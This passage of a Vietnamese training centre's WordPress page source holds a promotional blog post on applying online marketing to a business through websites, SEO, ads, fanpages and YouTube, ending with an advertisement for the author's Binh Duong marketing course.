  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://tuhocthietkeweb.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>




<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p style="text-align: center;"><span style="color: #fafafa;"><span style="font-size: 130%;"><strong>Trung Tâm Marketing Online Kỳ Lân duy nhất Đào tạo Tư Duy và Kiến Thức Marketing- tại Bình Dương </strong></span><span style="font-size: 130%;"><strong><br/>Gọi 0945771982 Tư vấn &amp; Đăng ký Khóa học</strong></span></span></p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="text-align: center;"><span style="color: #fafafa;"><span style="font-size: 130%;"><strong>Trung Tâm Marketing Online Kỳ Lân duy nhất Đào tạo Tư Duy và Kiến Thức Marketing- tại Bình Dương </strong></span><span style="font-size: 130%;"><strong><br/>Gọi 0945771982 Tư vấn &amp; Đăng ký Khóa học</strong></span></span></p></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://tuhocthietkeweb.com/" title="Học thiết kế Web Bình Dương Wordpress - Công ty TNHH Dạy Web Binh Duong Micro – 0945771982" rel="home">
		<img width="1020" height="287" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/logologo-1024x288.png" class="header_logo header-logo" alt="Học thiết kế Web Bình Dương Wordpress"/><img width="1020" height="287" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/logologo-1024x288.png" class="header-logo-dark" alt="Học thiết kế Web Bình Dương Wordpress"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase">
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-2419" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2419 menu-item-design-default"><a href="https://tuhocthietkeweb.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2422" class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-2422 menu-item-design-default"><a href="https://tuhocthietkeweb.com/hoc-thiet-ke-web-o-binh-duong/" class="nav-top-link">Học thiết kế Web Bình Dương</a></li>
<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690 menu-item-design-default"><a href="https://tuhocthietkeweb.com/khoa-hoc-dao-tao-google-ads-binh-duong/" class="nav-top-link">Khóa Học Quảng Cáo Google Bình Dương</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529 menu-item-design-default"><a href="https://tuhocthietkeweb.com/khoa-hoc-marketing-online-binh-duong/" class="nav-top-link">Đào tạo Marketing Online</a></li>
<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263 menu-item-design-default"><a href="https://tuhocthietkeweb.com/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4577" class="post-4577 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-online">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://tuhocthietkeweb.com/category/marketing-online/" rel="category tag">marketing online</a></h6><h1 class="entry-title">Áp dụng Marketing online cho doanh nghiệp</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-08T06:54:44+00:00">Tháng 12 8, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://tuhocthietkeweb.com/author/adminpro/">adminpro</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/">
    <img width="1020" height="496" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-1024x498.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-1024x498.jpg 1024w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-300x146.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-768x373.jpg 768w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-905x440.jpg 905w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o.jpg 1316w" sizes="(max-width: 1020px) 100vw, 1020px"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br/>
		<span class="post-date-month is-small">Th12</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;"><strong>Áp dụng marketing online cho doanh nghiệp</strong> như thế nào ?, nhân dịp này mình kể một câu chuyện như thế này để minh họa cho việc áp dụng doanh nghiệp, công ty mình là một <strong>doanh nghiệp đào tạo Marketing Online</strong> và tư duy của mình ngay từ lúc bắt đầu là xây dựng website và sau đó là seo từ khóa để các website của mình liên quan đến các dịch vụ ngành nghề đào tạo của mình được lên top</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-4484" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/83062252_2829082493887428_7213416990957937362_o-1-Copy.jpg" alt="" width="960" height="432" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/83062252_2829082493887428_7213416990957937362_o-1-Copy.jpg 960w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/83062252_2829082493887428_7213416990957937362_o-1-Copy-300x135.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/83062252_2829082493887428_7213416990957937362_o-1-Copy-768x346.jpg 768w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/83062252_2829082493887428_7213416990957937362_o-1-Copy-905x407.jpg 905w" sizes="(max-width: 960px) 100vw, 960px"/></p>
<p><span style="font-weight: 400;">Và 1 thời gian mọi người được tìm kiếm và chú ý tới thỉnh thoảng mình cũng có áp dụng chạy quảng cáo Google và quảng cáo Facebook để tăng lượt truy cập và cũng như nhận diện cho những người xung quanh biết rằng mình có đào tạo Marketing Online</span></p>
<p><img decoding="async" class="alignnone size-full wp-image-4485" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/89139996_2579643092164704_4589202659201777664_o-Copy.jpg" alt="" width="960" height="432" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/89139996_2579643092164704_4589202659201777664_o-Copy.jpg 960w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/89139996_2579643092164704_4589202659201777664_o-Copy-300x135.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/89139996_2579643092164704_4589202659201777664_o-Copy-768x346.jpg 768w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/89139996_2579643092164704_4589202659201777664_o-Copy-905x407.jpg 905w" sizes="(max-width: 960px) 100vw, 960px"/></p>
<p><span style="font-weight: 400;">Sau một thời gian thì website của mình được lên top và mình tiếp tục xây dựng thêm một số website nữa cùng chủ đề liên quan và bắt đầu xây dựng tiếp tục xây dựng liên tục như vậy đến khi mình cảm thấy là có nhiều website đủ hiện diện trên Internet</span></p>
<p><span style="font-weight: 400;">Lúc này mình tiếp tục quay lại và xây dựng luôn <strong>hệ thống fanpage lên top</strong> và sau khi xây dựng hệ thống fanpage, mình lại tiếp tục xây dựng hệ thống YouTube để hỗ trợ và tạo thành ma trận</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4483" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy.jpg" alt="" width="1422" height="640" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy.jpg 1422w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy-300x135.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy-768x346.jpg 768w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy-1024x461.jpg 1024w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/79032780_2406562762806072_7032874841141149696_o-Copy-905x407.jpg 905w" sizes="auto, (max-width: 1422px) 100vw, 1422px"/></p>
<p><span style="font-weight: 400;"> và đến thời điểm này ngay thời điểm này công việc kinh doanh của mình cảm thấy nó nhẹ nhàng hơn bởi vì mình đã xây dựng được khá nhiều hệ thống gồm hệ thống web, <strong>video, Hệ thống hình ảnh, hệ thống YouTube, hệ thống fanpage, và đó là một trong những lý do doanh nghiệp của bạn cũng nên bắt chước và áp dụng những hệ thống của mình và các làm của mình để đạt được mục tiêu hơn</strong></span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4482" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/77120859_2371754276286921_5673411249782652928_n-Copy.jpg" alt="" width="960" height="720" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/11/77120859_2371754276286921_5673411249782652928_n-Copy.jpg 960w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/77120859_2371754276286921_5673411249782652928_n-Copy-300x225.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/77120859_2371754276286921_5673411249782652928_n-Copy-768x576.jpg 768w, https://tuhocthietkeweb.com/wp-content/uploads/2020/11/77120859_2371754276286921_5673411249782652928_n-Copy-905x679.jpg 905w" sizes="auto, (max-width: 960px) 100vw, 960px"/></p>
<p>Làm marketing online nó không phải đơn giản và cũng không phải làm ngắn hạn được mà nó phải là một quá trình và nó là một con đường dài hạn và tư duy bắt đầu ngay từ người chủ doanh nghiệp nhận thức được điều đó để thực hiện một cách tốt nhất. <strong>Hiện nay bên mình đào tạo <span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><a style="color: #ff0000; text-decoration: underline;" href="https://tuhocthietkeweb.com/khoa-hoc-marketing-online-binh-duong/">Khóa học Marketing Online ở Binh Duong</a></span></span> chuyên sâu, để tham gia và khởi động dự án giống mình thì đăng ký học nha mọi người</strong></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative"><a href="whatsapp://send?text=%C3%81p%20d%E1%BB%A5ng%20Marketing%20online%20cho%20doanh%20nghi%E1%BB%87p - https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/" data-label="Facebook" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/share?url=https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter"></i></a><a href="mailto:?subject=%C3%81p%20d%E1%BB%A5ng%20Marketing%20online%20cho%20doanh%20nghi%E1%BB%87p&amp;body=Check%20this%20out%3A%20https%3A%2F%2Ftuhocthietkeweb.com%2Fap-dung-marketing-online-cho-doanh-nghiep%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop"></i></a><a href="https://pinterest.com/pin/create/button?url=https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/&amp;media=https://tuhocthietkeweb.com/wp-content/uploads/2020/11/119068273_3078268378968837_4770777735179627476_o-1024x498.jpg&amp;description=%C3%81p%20d%E1%BB%A5ng%20Marketing%20online%20cho%20doanh%20nghi%E1%BB%87p" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/&amp;title=%C3%81p%20d%E1%BB%A5ng%20Marketing%20online%20cho%20doanh%20nghi%E1%BB%87p" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://tuhocthietkeweb.com/category/marketing-online/" rel="category tag">marketing online</a>. Bookmark the <a href="https://tuhocthietkeweb.com/ap-dung-marketing-online-cho-doanh-nghiep/" title="Permalink to Áp dụng Marketing online cho doanh nghiệp" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="" src="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=90&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=180&amp;d=mm&amp;r=g 2x" class="avatar avatar-90 photo" height="90" width="90" loading="lazy" decoding="async"/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					adminpro				</h5>
				<p class="author-desc small">Là người yêu thích Web, seo, Marketing và là giảng viên đào tạo web, seo tại Bình Dương, sở hữu web học Online và nhiều web top 1 khác. Gọi: 0945 77 1982 để được tư vấn Học Thiết Kế Web &amp; Seo</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://tuhocthietkeweb.com/hoc-marketing-online-de-lam-gi/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left"></i></span> Học marketing online để làm gì</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://tuhocthietkeweb.com/hoc-marketing-online-hoc-truong-nao/" rel="next">Học marketing online học trường nào <span class="hide-for-small"><i class="icon-angle-right"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="media_image-6" class="widget widget_media_image"><img width="300" height="300" src="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/mau-tuong-ky-lan-phong-thuy-bang-dong-dep-300x300.jpg" class="image wp-image-4615  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tuhocthietkeweb.com/wp-content/uploads/2020/12/mau-tuong-ky-lan-phong-thuy-bang-dong-dep-300x300.jpg 300w, https://tuhocthietkeweb.com/wp-content/uploads/2020/12/mau-tuong-ky-lan-phong-thuy-bang-dong-dep-150x150.jpg 150w, https://tuhocthietkeweb.com/wp-content/uploads/2020/12/mau-tuong-ky-lan-phong-thuy-bang-dong-dep.jpg 553w" sizes="auto, (max-width: 300px) 100vw, 300px"/></aside><aside id="text-3" class="widget widget_text"><span class="widget-title "><span>Liên hệ – Hotline</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Chi tiết gọi 0945771982</p>
<p><strong>Nguyen Son – Sơn Tiên Sinh</strong></p>
<p>Giám Đốc Trung Tâm</p>
<p>Sơn Tiên Sinh</p>
</div>
		</aside><aside id="categories-5" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-156"><a href="https://tuhocthietkeweb.com/category/bau-bang/">Bàu Bàng</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/ben-cat/">Bến Cát</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://tuhocthietkeweb.com/category/code/">Code</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://tuhocthietkeweb.com/category/cuoc-song/">CUỘC SỐNG</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/dau-tieng/">Dầu Tiếng</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://tuhocthietkeweb.com/category/day-kem-web/">Dạy kèm Web</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/di-an/">Dĩ An</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://tuhocthietkeweb.com/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://tuhocthietkeweb.com/category/hoc-web-binh-duong/">Học Web Binh Duong</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tuhocthietkeweb.com/category/hoc-web-tinh-thanh/">Học Web Tỉnh Thành</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/">Khóa học Thiết Kế Web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://tuhocthietkeweb.com/category/kien-thuc/">Kiến thức</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://tuhocthietkeweb.com/category/marketing-online/">marketing online</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/phu-giao/">Phú Giáo</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/tan-uyen/">Tân Uyên</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/">Thiết Kế Web Bình Dương</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/thu-dau-mot/">Thủ Dầu Một</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tuhocthietkeweb.com/category/khoa-hoc-thiet-ke-web/thiet-ke-web-binh-duong/thuan-an/">Thuận An</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://tuhocthietkeweb.com/category/tin-tuc/">Tin Tức</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://tuhocthietkeweb.com/category/vo-hieu-hoa/">Vô Hiệu Hóa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tuhocthietkeweb.com/category/wordpress-toan-tap/">Wordpress Toàn Tập</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://tuhocthietkeweb.com/category/zalo-toan-tap/">Zalo Toan Tập</a>
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết gần đây</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2024/02/425952492_6887551054707198_3768565835774337862_n-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/khoa-hoc-su-dung-ai-binh-duong/" title="Khóa Học Sử Dụng AI Bình Dương">Khóa Học Sử Dụng AI Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khóa Học Sử Dụng AI Bình Dương</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2024/02/425952492_6887551054707198_3768565835774337862_n-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/khoa-hoc-thiet-ke-web-bau-bang/" title="Khóa Học Thiết Kế Web Bàu Bàng">Khóa Học Thiết Kế Web Bàu Bàng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khóa Học Thiết Kế Web Bàu Bàng</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2021/02/61261625_2019394841522868_3566188101229346816_n-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/khoa-hoc-ban-hang-tiktok-binh-duong/" title="Khóa học bán hàng Tiktok Bình Dương【 Đổi Vị Thế 】">Khóa học bán hàng Tiktok Bình Dương【 Đổi Vị Thế 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khóa học bán hàng Tiktok Bình Dương【 Đổi Vị Thế 】</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2020/11/103542227_2829082783887399_8507898980089688657_o-1-Copy-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/marketing-online-chinh-la-su-dau-tu/" title="Marketing online chính là sự đầu tư">Marketing online chính là sự đầu tư</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Marketing online chính là sự đầu tư</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2017/10/hoc-thiet-ke-web-online-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/xu-ly-van-de-vo-hieu-hoa-facebook/" title="Xử Lý Vấn Đề Vô Hiệu Hóa Facebook">Xử Lý Vấn Đề Vô Hiệu Hóa Facebook</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xử Lý Vấn Đề Vô Hiệu Hóa Facebook</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://tuhocthietkeweb.com/wp-content/uploads/2020/12/129289637_3313551265440546_561031525323151831_o-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://tuhocthietkeweb.com/dinh-nghia-marketing-online-la-gi/" title="Định nghĩa Marketing online là gì">Định nghĩa Marketing online là gì</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Định nghĩa Marketing online là gì</span></span></span>
				</div>
			</div>
		</li>
		
		
